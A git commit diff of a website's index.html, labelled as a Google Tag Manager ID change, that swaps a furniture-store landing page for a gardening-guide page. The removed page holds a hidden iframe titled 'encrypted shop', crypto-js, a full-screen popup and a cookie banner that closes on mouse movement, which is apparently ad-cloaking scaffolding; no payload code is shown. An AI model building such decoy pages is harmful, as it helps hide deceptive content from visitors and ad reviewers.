

==== commit 8213908a: "Update Google Tag Manager ID in index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1056 +1,192 @@
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<!-- Google tag (gtag.js) -->
-	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17684216697"></script>
-	<script>
-	  window.dataLayer = window.dataLayer || [];
-	  function gtag(){dataLayer.push(arguments);}
-	  gtag('js', new Date());
+  <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18444309999"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
 
-	  gtag('config', 'AW-17684216697');
-	</script>
-	<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
-	  <style>
-	    * { box-sizing: border-box; }
-	    html, body { margin: 0; height: 100%; }
-	    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
-	    a { text-decoration: none; color: inherit; }
-	    #frame { display: none; width: 100%; height: 100vh; border: 0; }
-	    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
-
-    
-	    .popup { 
-	      position: fixed; 
-	      top: 0; 
-	      left: 0; 
-	      width: 100%; 
-	      height: 100%; 
-	      background: #ffffff; 
-	      display: flex; 
-	      justify-content: center; 
-	      align-items: center; 
-	      z-index: 9999; 
-	    }
-	    .popup-content { 
-	      background: #ffffff; 
-	      padding: 60px; 
-	      text-align: center; 
-	      width: 100%;
-	      max-width: 600px; 
-	    }
-	    .loading-gif { 
-	      width: 160px; 
-	      height: 160px; 
-	      margin-bottom: 30px; 
-	    }
-	    .popup-content p {
-	      font-size: 1.5rem; 
-	      color: #1f2433;
-	      font-weight: 600;
-	      margin: 10px 0 35px 0;
-	    }
-	    .buttons { 
-	      display: flex;
-	      justify-content: center;
-	      gap: 25px;
-	    }
-	    button { 
-	      padding: 15px 35px; 
-	      font-size: 1.1rem;
-	      border: none; 
-	      border-radius: 8px; 
-	      cursor: pointer; 
-	      font-weight: 700; 
-	      min-width: 150px;
-	      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
-	    }
-	    #cancelBtn { background: #f44336; color: white; }
-	    #continueBtn { background: #4CAF50; color: white; }
-	    button:hover { opacity: 0.9; }
-	  </style>
-
-	</head>
-	
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Aurum Living | Modern Furniture Studio</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Playfair+Display:wght@600;700&display=swap" rel="stylesheet">
-  <style>
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-    }
-
-    html {
-      scroll-behavior: smooth;
-    }
-
-    body {
-      background: #f7f4ee;
-      color: #1d1a16;
-      font-family: Inter, Arial, sans-serif;
-    }
-
-    img {
-      width: 100%;
-      display: block;
-      object-fit: cover;
-    }
-
-    a {
-      color: inherit;
-      text-decoration: none;
-    }
-
-    header {
-      position: fixed;
-      top: 0;
-      left: 0;
-      z-index: 10;
-      width: 100%;
-      background: rgba(247, 244, 238, 0.92);
-      backdrop-filter: blur(14px);
-      border-bottom: 1px solid rgba(70, 54, 38, 0.12);
-    }
-
-    .nav {
-      max-width: 1200px;
-      margin: 0 auto;
-      padding: 18px 24px;
-      display: flex;
-      align-items: center;
-      justify-content: space-between;
-      gap: 24px;
-    }
-
-    .logo {
-      font-size: 25px;
-      font-weight: 800;
-      letter-spacing: 0.12em;
-    }
-
-    .menu {
-      display: flex;
-      gap: 30px;
-      color: #4f463d;
-      font-size: 14px;
-      font-weight: 700;
-    }
-
-    .menu a:hover {
-      color: #9b6938;
-    }
-
-    .hero {
-      min-height: 100vh;
-      padding: 130px 24px 64px;
-      display: grid;
-      align-items: end;
-      background:
-        linear-gradient(90deg, rgba(20, 16, 12, 0.74), rgba(20, 16, 12, 0.16)),
-        url("https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=1900&q=82") center/cover;
-      color: #fff;
-    }
-
-    .hero-inner {
-      width: 100%;
-      max-width: 1200px;
-      margin: 0 auto;
-      display: grid;
-      grid-template-columns: minmax(0, 680px) 1fr;
-      gap: 40px;
-      align-items: end;
-    }
-
-    .eyebrow {
-      margin-bottom: 14px;
-      color: #d7aa6b;
-      font-size: 13px;
-      font-weight: 800;
-      letter-spacing: 0.18em;
-      text-transform: uppercase;
-    }
-
-    h1,
-    h2,
-    h3 {
-      font-family: "Playfair Display", Georgia, serif;
-    }
-
-    h1 {
-      max-width: 760px;
-      font-size: clamp(48px, 7vw, 86px);
-      line-height: 0.98;
-      margin-bottom: 22px;
-    }
-
-    .hero p {
-      max-width: 600px;
-      color: rgba(255, 255, 255, 0.86);
-      font-size: 18px;
-      line-height: 1.75;
-    }
-
-    .hero-note {
-      justify-self: end;
-      max-width: 360px;
-      padding: 24px;
-      border: 1px solid rgba(255, 255, 255, 0.2);
-      background: rgba(255, 255, 255, 0.12);
-      backdrop-filter: blur(10px);
-      border-radius: 8px;
-    }
-
-    .hero-note strong {
-      display: block;
-      font-size: 28px;
-      margin-bottom: 8px;
-    }
-
-    .hero-note span {
-      color: rgba(255, 255, 255, 0.78);
-      line-height: 1.7;
-    }
-
-    section {
-      padding: 92px 24px;
-    }
-
-    .container {
-      max-width: 1200px;
-      margin: 0 auto;
-    }
-
-    .section-head {
-      display: flex;
-      justify-content: space-between;
-      align-items: end;
-      gap: 28px;
-      margin-bottom: 36px;
-    }
-
-    .section-head h2 {
-      font-size: clamp(34px, 5vw, 58px);
-      line-height: 1.05;
-    }
-
-    .section-head p {
-      max-width: 520px;
-      color: #6b6259;
-      line-height: 1.75;
-    }
-
-    .category-grid {
-      display: grid;
-      grid-template-columns: repeat(3, 1fr);
-      gap: 22px;
-    }
-
-    .category {
-      position: relative;
-      min-height: 430px;
-      overflow: hidden;
-      border-radius: 8px;
-      background: #2b241e;
-      color: #fff;
-      display: flex;
-      align-items: end;
-      padding: 28px;
-      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
-    }
-
-    .category::before {
-      content: "";
-      position: absolute;
-      inset: 0;
-      z-index: 1;
-      background: linear-gradient(180deg, transparent 35%, rgba(0, 0, 0, 0.72));
-    }
-
-    .category img {
-      position: absolute;
-      inset: 0;
-      height: 100%;
-      transition: transform 0.5s ease;
-    }
-
-    .category:hover img {
-      transform: scale(1.06);
-    }
-
-    .category div {
-      position: relative;
-      z-index: 2;
-    }
-
-    .category h3 {
-      font-size: 30px;
-      margin-bottom: 8px;
-    }
-
-    .category p {
-      color: rgba(255, 255, 255, 0.82);
-      line-height: 1.6;
-    }
-
-    .split {
-      display: grid;
-      grid-template-columns: 0.95fr 1.05fr;
-      gap: 44px;
-      align-items: center;
-    }
-
-    .split-image {
-      border-radius: 8px;
-      overflow: hidden;
-      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
-    }
-
-    .split-image img {
-      height: 560px;
-    }
-
-    .copy h2 {
-      font-size: clamp(34px, 5vw, 56px);
-      line-height: 1.05;
-      margin-bottom: 18px;
-    }
-
-    .copy p {
-      color: #6b6259;
-      line-height: 1.85;
-      margin-bottom: 18px;
-    }
-
-    .material-list {
-      display: grid;
-      grid-template-columns: repeat(2, 1fr);
-      gap: 14px;
-      margin-top: 28px;
-    }
-
-    .material {
-      padding: 20px;
-      border: 1px solid #ded3c5;
-      background: #fffaf3;
-      border-radius: 8px;
-    }
-
-    .material strong {
-      display: block;
-      margin-bottom: 8px;
-      font-size: 17px;
-    }
-
-    .material span {
-      color: #766d63;
-      line-height: 1.6;
-      font-size: 14px;
-    }
-
-    .product-grid {
-      display: grid;
-      grid-template-columns: repeat(4, 1fr);
-      gap: 22px;
-    }
-
-    .product {
-      overflow: hidden;
-      border: 1px solid #ded3c5;
-      border-radius: 8px;
-      background: #fffaf3;
-      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
-    }
-
-    .product img {
-      height: 310px;
-      transition: transform 0.5s ease;
-    }
-
-    .product:hover img {
-      transform: scale(1.05);
-    }
-
-    .product-info {
-      padding: 18px;
-    }
-
-    .product-info h3 {
-      font-family: Inter, Arial, sans-serif;
-      font-size: 18px;
-      margin-bottom: 8px;
-    }
-
-    .product-info p {
-      color: #6b6259;
-      line-height: 1.6;
-      font-size: 14px;
-    }
-
-    .price {
-      display: block;
-      margin-top: 14px;
-      color: #9b6938;
-      font-size: 20px;
-      font-weight: 800;
-    }
-
-    .showroom {
-      background: #211a14;
-      color: #fff;
-    }
-
-    .showroom .section-head p {
-      color: rgba(255, 255, 255, 0.7);
-    }
-
-    .showroom-grid {
-      display: grid;
-      grid-template-columns: 1.15fr 0.85fr;
-      gap: 24px;
-    }
-
-    .showroom-main {
-      border-radius: 8px;
-      overflow: hidden;
-      min-height: 540px;
-    }
-
-    .showroom-main img {
-      height: 100%;
-    }
-
-    .showroom-details {
-      display: grid;
-      gap: 18px;
-    }
-
-    .detail-card {
-      padding: 28px;
-      border: 1px solid rgba(255, 255, 255, 0.14);
-      border-radius: 8px;
-      background: rgba(255, 255, 255, 0.06);
-    }
-
-    .detail-card h3 {
-      font-family: Inter, Arial, sans-serif;
-      font-size: 20px;
-      margin-bottom: 10px;
-    }
-
-    .detail-card p {
-      color: rgba(255, 255, 255, 0.72);
-      line-height: 1.7;
-    }
-
-    .gallery {
-      display: grid;
-      grid-template-columns: 1.2fr 0.8fr 1fr;
-      gap: 18px;
-    }
-
-    .gallery img {
-      height: 360px;
-      border-radius: 8px;
-      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
-    }
-
-    .gallery img:nth-child(2) {
-      height: 430px;
-    }
-
-    .contact {
-      display: grid;
-      grid-template-columns: 1fr 1fr;
-      gap: 28px;
-      align-items: stretch;
-    }
-
-    .contact-card {
-      padding: 34px;
-      border: 1px solid #ded3c5;
-      border-radius: 8px;
-      background: #fffaf3;
-      box-shadow: 0 12px 30px rgba(37, 29, 20, 0.08);
-    }
-
-    .contact-card h2 {
-      font-size: clamp(32px, 4vw, 48px);
-      margin-bottom: 16px;
-    }
-
-    .contact-card p {
-      color: #6b6259;
-      line-height: 1.8;
-      margin-bottom: 18px;
-    }
-
-    .info-line {
-      padding: 15px 0;
-      border-top: 1px solid #ded3c5;
-    }
-
-    .info-line strong {
-      display: block;
-      margin-bottom: 5px;
-    }
-
-    .info-line span {
-      color: #6b6259;
-    }
-
-    .contact-image {
-      border-radius: 8px;
-      overflow: hidden;
-      box-shadow: 0 18px 44px rgba(37, 29, 20, 0.14);
-    }
-
-    .contact-image img {
-      height: 100%;
-      min-height: 500px;
-    }
-
-    footer {
-      padding: 42px 24px;
-      background: #17120e;
-      color: rgba(255, 255, 255, 0.72);
-      text-align: center;
-    }
-
-    footer strong {
-      display: block;
-      color: #fff;
-      font-size: 24px;
-      letter-spacing: 0.12em;
-      margin-bottom: 10px;
-    }
-
-    @media (max-width: 980px) {
-      .hero-inner,
-      .split,
-      .showroom-grid,
-      .contact {
-        grid-template-columns: 1fr;
-      }
-
-      .hero-note {
-        justify-self: start;
-      }
-
-      .category-grid,
-      .product-grid,
-      .gallery {
-        grid-template-columns: repeat(2, 1fr);
-      }
-    }
-
-    @media (max-width: 700px) {
-      .menu {
-        display: none;
-      }
-
-      .nav {
-        padding: 16px;
-      }
-
-      .logo {
-        font-size: 21px;
-      }
-
-      .hero {
-        min-height: auto;
-        padding: 120px 16px 64px;
-      }
-
-      section {
-        padding: 68px 16px;
-      }
-
-      .section-head {
-        display: block;
-      }
-
-      .section-head p {
-        margin-top: 14px;
-      }
-
-      .category-grid,
-      .product-grid,
-      .gallery,
-      .material-list {
-        grid-template-columns: 1fr;
-      }
-
-      .category {
-        min-height: 340px;
-      }
-
-      .split-image img,
-      .contact-image img {
-        height: 380px;
-        min-height: auto;
-      }
-
-      .gallery img,
-      .gallery img:nth-child(2) {
-        height: 330px;
-      }
-    }
-  </style>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
-    <style>
-      * { box-sizing: border-box; }
-      html, body { margin: 0; height: 100%; }
-      body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
-      a { text-decoration: none; color: inherit; }
-      #frame { display: none; width: 100%; height: 100vh; border: 0; }
-      .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
-
-    
-      .popup { 
-        position: fixed; 
-        top: 0; 
-        left: 0; 
-        width: 100%; 
-        height: 100%; 
-        background: #ffffff; 
-        display: flex; 
-        justify-content: center; 
-        align-items: center; 
-        z-index: 9999; 
-      }
-      .popup-content { 
-        background: #ffffff; 
-        padding: 60px; 
-        text-align: center; 
-        width: 100%;
-        max-width: 600px; 
-      }
-      .loading-gif { 
-        width: 160px; 
-        height: 160px; 
-        margin-bottom: 30px; 
-      }
-      .popup-content p {
-        font-size: 1.5rem; 
-        color: #1f2433;
-        font-weight: 600;
-        margin: 10px 0 35px 0;
-      }
-      .buttons { 
-        display: flex;
-        justify-content: center;
-        gap: 25px;
-      }
-      button { 
-        padding: 15px 35px; 
-        font-size: 1.1rem;
-        border: none; 
-        border-radius: 8px; 
-        cursor: pointer; 
-        font-weight: 700; 
-        min-width: 150px;
-        box-shadow: 0 4px 12px rgba(0,0,0,0.1);
-      }
-      #cancelBtn { background: #f44336; color: white; }
-      #continueBtn { background: #4CAF50; color: white; }
-      button:hover { opacity: 0.9; }
-  </style>
+  gtag('config', 'AW-18444309999');
+</script>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Seed to Garden — Gardening Guide for the USA</title>
+  <meta name="description" content="Beginner friendly guides to growing seeds, plants, fruits and vegetables across the United States. Learn how to sow, water, and care for indoor, outdoor, and ornamental plants." />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet" />
+  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Ctext y='24' font-size='24'%3E%F0%9F%8C%BF%3C/text%3E%3C/svg%3E" />
+  <link rel="stylesheet" href="css/styles.css" />
 </head>
 <body>
-
-		<iframe id="frame" title="encrypted shop" allowfullscreen allow="fullscreen"></iframe>
-	    <div id="cookie-banner" class="cookie-hidden">
-	        <style>
-	            /* Scoped UI Layout & Core Variables */
-	            #cookie-banner.cookie-hidden { display: none !important; }
-	            #cookie-overlay {
-	                position: fixed; inset: 0; z-index: 99999;
-	                background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px);
-	                opacity: 0; transition: opacity 0.3s ease;
-	            }
-	            #cookie-window {
-	                position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 16px; z-index: 100000;
-	                opacity: 0; transform: scale(0.95); transition: all 0.3s ease; pointer-events: none;
-	            }
-	            #cookie-banner.cookie-active #cookie-overlay { opacity: 1; }
-	            #cookie-banner.cookie-active #cookie-window { opacity: 1; transform: scale(1); pointer-events: auto; }
-
-	            /* Panel Aesthetics */
-	            .cookie-card {
-	                background: #fff; color: #2d3748; border-radius: 16px; padding: 28px; position: relative;
-	                max-width: 500px; width: 100%; box-sizing: border-box; box-shadow: 0 20px 40px rgba(0,0,0,0.15);
-	                font-family: system-ui, -apple-system, sans-serif;
-	            }
-	            .cookie-x { position: absolute; top: 16px; right: 16px; background: none; border: none; cursor: pointer; color: #718096; }
-	            .cookie-x:hover { color: #e53e3e; }
-	            .cookie-title { display: flex; align-items: center; gap: 8px; margin: 0 0 12px 0; font-size: 1.35rem; font-weight: 700; }
-
-	            /* Content Policy Scroller */
-	            .cookie-scroll {
-	                font-size: 0.88rem; color: #4a5568; line-height: 1.5; margin-bottom: 20px;
-	                max-height: 140px; overflow-y: auto; border: 1px solid #e2e8f0; padding: 12px; border-radius: 8px; background: #f7fafc;
-	            }
-	            .cookie-scroll h3 { font-size: 0.9rem; margin: 10px 0 4px 0; color: #1a202c; }
-	            .cookie-scroll ul { margin: 0; padding-left: 18px; }
-
-	            /* Action Controls */
-	            .cookie-actions { display: flex; flex-direction: column; gap: 10px; }
-	            .cookie-btn { width: 100%; padding: 11px; border-radius: 8px; font-weight: 700; font-size: 0.95rem; cursor: pointer; border: none; text-align: center; }
-	            .cookie-yes { background: #38a169; color: #fff; }
-	            .cookie-yes:hover { background: #2f855a; }
-	            .cookie-no { background: #edf2f7; color: #2d3748; }
-	            .cookie-no:hover { background: #e2e8f0; }
-
-	            @media (min-width: 576px) { .cookie-actions { flex-direction: row; } }
-	        </style>
-	  <div id="cookie-overlay" data-cookie="closed"></div>
-	        <div id="cookie-window">
-	            <div class="cookie-card">
-	                <button class="cookie-x" data-cookie="closed" aria-label="Close">
-	                    <svg viewBox="0 0 15 15" height="22" width="22"><path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/></svg>
-	                </button>
-	                <h2 class="cookie-title"> Cookie Policy Consent</h2>
-	                <div class="cookie-scroll">
-	                    <p>This site uses cookies to improve usability, analyze traffic, and deliver advertisements.</p>
-	                    <h3>■ Primary Purposes of Use</h3>
-	                    <ul>
-	                        <li>Functions necessary for site operation (Essential)</li>
-	                        <li>Improving usability through traffic analysis (Performance)</li>
-	                        <li>Displaying advertisements tailored to interests and preferences (Marketing)</li>
-	                    </ul>
-	                </div>
-	                <div class="cookie-actions">
-	                    <button class="cookie-btn cookie-yes" data-cookie="accepted">Accept All</button>
-	                    <button class="cookie-btn cookie-no" data-cookie="declined">Decline</button>
-	                </div>
-	            </div>
-	        </div>
-	    </div>
-	    <script>
-	        (function() {
-	            const wrapper = document.getElementById('cookie-banner');
-	            if (!wrapper || localStorage.getItem('cookie-consent')) return;
-
-	            const hide = (decision) => {
-	                localStorage.setItem('cookie-consent', decision);
-	                wrapper.classList.remove('cookie-active');
-	                setTimeout(() => wrapper.classList.add('cookie-hidden'), 300);
-	                document.removeEventListener('mousemove', mouseClose);
-	            };
-
-	            const mouseClose = () => hide('closed');
-
-	            // Event delegation processing for all structural buttons/clicks
-	            wrapper.addEventListener('click', (e) => {
-	                const action = e.target.closest('[data-cookie]')?.dataset.cookie;
-	                if (action) hide(action);
-	            });
-
-	            // Initialize Display
-	            wrapper.classList.remove('cookie-hidden');
-	            setTimeout(() => wrapper.classList.add('cookie-active'), 10);
-	            document.addEventListener('mousemove', mouseClose, { once: true });
-	        })();
-	    </script>
-	
-	  <div id="shop">
-		  
-  <header>
-    <div class="nav">
-      <a href="#home" class="logo">AURUM LIVING</a>
-      <nav class="menu">
-        <a href="#collections">Collections</a>
-        <a href="#craft">Craft</a>
-        <a href="#showroom">Showroom</a>
-        <a href="#contact">Contact</a>
+  <a class="skip-link" href="#main">Skip to content</a>
+  <header class="site-header" id="siteHeader">
+    <div class="container header-inner">
+      <a class="brand" href="index.html">
+        <span class="brand-mark" aria-hidden="true">🌿</span>
+        <span class="brand-text">Seed<em>to</em>Garden</span>
+      </a>
+      <nav class="main-nav" id="mainNav" aria-label="Main navigation">
+        <a href="index.html">Home</a>
+        <a href="seeds-plants.html">Seeds &amp; Plants</a>
+        <a href="backyard-farming.html">Backyard Farming</a>
+        <a href="benefits.html">Benefits</a>
+        <a href="tools.html">Tools</a>
+        <a href="about.html">About</a>
+        <a href="contact.html">Contact</a>
       </nav>
+      <button class="nav-toggle" id="navToggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="mainNav">
+        <span></span><span></span><span></span>
+      </button>
     </div>
   </header>
 
-  <main id="home">
+  <main id="main">
     <section class="hero">
-      <div class="hero-inner">
-        <div>
-          <div class="eyebrow">Modern Furniture Studio</div>
-          <h1>Furniture made for calm, beautiful living.</h1>
-          <p>Aurum Living creates warm interiors with refined sofas, dining pieces, beds, storage, and handcrafted accents for modern homes.</p>
-        </div>
-
-        <div class="hero-note">
-          <strong>2026 Collection</strong>
-          <span>Natural textures, sculptural silhouettes, soft upholstery, and timeless wood finishes for every room.</span>
+      <div class="hero-bg" style="background-image:url('https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1600&q=75')"></div>
+      <div class="container">
+        <span class="eyebrow" style="color:#e6c2ab">Your friendly US gardening guide</span>
+        <h1>Grow a greener garden, one plant at a time</h1>
+        <p>From choosing the right seeds to harvesting your own vegetables, Seed to Garden offers practical, accurate guidance for gardeners across the United States — whether you have a backyard, a balcony, or just a sunny windowsill.</p>
+        <div class="hero-actions">
+          <a class="btn btn-light btn-lg" href="seeds-plants.html">Explore Seeds &amp; Plants</a>
+          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="backyard-farming.html">Start Backyard Farming</a>
         </div>
       </div>
     </section>
-
-    <section id="collections">
+    <section class="section">
       <div class="container">
-        <div class="section-head">
-          <div>
-            <div class="eyebrow">Collections</div>
-            <h2>Designed room by room.</h2>
-          </div>
-          <p>Explore furniture collections built for comfort, proportion, and a quiet luxury mood throughout the home.</p>
+        <div class="center" style="max-width:720px;margin:0 auto 40px">
+          <span class="eyebrow">Explore our guides</span>
+          <h2>Everything you need to grow with confidence</h2>
+          <p class="lead">We break gardening down into clear, beginner-friendly topics. Choose a category to start learning — no experience required.</p>
         </div>
-
-        <div class="category-grid">
-          <article class="category">
-            <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=900&q=82" alt="Modern living room sofa">
-            <div>
-              <h3>Living Room</h3>
-              <p>Sofas, lounge chairs, coffee tables, and soft furnishings.</p>
+        <div class="grid grid-3">
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=800&q=70" alt="Young seedlings sprouting in a seed tray" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Seeds &amp; Plants</h3>
